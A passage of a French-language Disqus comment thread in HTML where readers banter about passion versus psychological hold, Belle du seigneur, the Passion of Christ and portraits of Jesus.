        </div><div class="comment__content"><p>Pour répondre à votre question, il faudrait que nous soyons face à face et que nous en discutions. <br>La réponse n'est pas aisée.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35970/642/avatar92.jpg?1760468754" width="32" height="32" /><strong><a href="">Kristiane</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Il y a comme cela des sujets sans fin... évidemment passionnant !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/28007/4244/avatar92.jpg?1675324085" width="32" height="32" /><strong><a href="">Clermont</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Claudia. Arrêtez. Arrêtez de parler de vos vibrations. Je vous demande de vous arrêter !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Monsieur Balladur, vos désirs sont des ordres ! J'arrête !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/28007/4244/avatar92.jpg?1675324085" width="32" height="32" /><strong><a href="">Clermont</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Merci, je n’en pouvais plus…</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Je sais que j'ai un certain talent pour vous exaspérer.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Mouah</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Bon, ben ménant c'est pu' un talent caché :(</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/28007/4244/avatar92.jpg?1675324085" width="32" height="32" /><strong><a href="">Clermont</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>C’est peu dire… Mais bon, avec un pater, deux avés, et la bénédiction du Seigneur, bien des choses s’arrangent.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Raté ! Je ne suis jamais allée au catéchisme !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/28007/4244/avatar92.jpg?1675324085" width="32" height="32" /><strong><a href="">Clermont</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Moi bien.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Rickybanlieue</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Ecrit aujourd'hui, <i>Belle du seigneur</i> serait peut-être intitulé <i>Emprise à Genève</i>. C'est moins beau.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35970/642/avatar92.jpg?1760468754" width="32" height="32" /><strong><a href="">Kristiane</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Bel écrit réaliste sur la Passion.<br>Quelle est la marge entre passion et emprise ? N'y a-t-il pas dans le "sous emprise" une allusion au changement de la personnalité de la personne visible par les autres. La passion reste presque mystérieuse pour les autres, elle est portée presque secrètement par l'intéressé.<br>Etre "sous emprise" a un aspect négatif d'impuissance.<br>Eprouver la passion : c'est vivre à puissance 1000 donc positif.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>La distinction est difficile à percevoir. Lorsque j'analyse 3 relations amoureuses, certains oseront dire que j'étais sous emprise. Or, si je l'étais, je l'étais de mon plein gré et je n'ai subi aucune violence. Je savourais complètement cette fusion.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Mouah</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Oups ! La Passion avec un grand P (et dans son sens premier) n'est-elle pas réservée au Christ ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Oui, mais il l'a vécue sans m'attendre ! Alors, j'ai du faire sans lui !   :&gt;)))</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Mouah</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Vous l'échappâtes belle !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Jésus ne correspondait pas à mon type d'homme. Donc aucun regret.  :&gt;)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Mouah</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Vous échappâtes à la Passion (= souffrance) du Christ.<br>Si vous parlez du type moral, soit. Mais si vous parlez du type physique, personnellement le doute m'habite en ce qui concerne la fidélité des portraits qui ont été faits de Jésus.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35322/9116/avatar92.jpg?1757595895" width="32" height="32" /><strong><a href="">M&#39;kutch</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>♫ Avec ma gueule de métèque<br>De juif errant<br>De pâtre grec....♫</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Mouah</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Très belle chanson ! D'ailleurs, je vais l'écouter de ce pas !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Mouah</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Avez-vous comme Mouah que c'est Mike Brant, à gauche ?<br>https://www*youtube*com/watch?v=RCNE1DuPGpI&amp;t=23s</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Disons que les portraits qu'on en voit ne me séduisent pas. <br>Oui, j'avais compris pour la Passion du christ, car j'ai même marché dans ses pas en 2000, une semaine avant le début de la seconde intifada.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36816/9173/avatar92.jpg?1619258208" width="32" height="32" /><strong><a href="">imperialyunan</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Ah...aviez-vous fait une halte à l'Auberge Autrichienne pour un thé et du gâteau au chocolat ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Non, je ne me souviens pas.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Mouah</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Si vous parlez des portraits le représentant blond (aux yeux bleus ?), rassurez-vous, ils ont peu de chances d'être réalistes :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Je n'ai rien contre les blonds aux yeux bleus, mais je les aime un peu plus charnus.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">arbrecentenaire</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Comme vous me faites du bien...! Merci à vous. Bien tourné, en plus...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Merci à vous également.   :&gt;)</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>
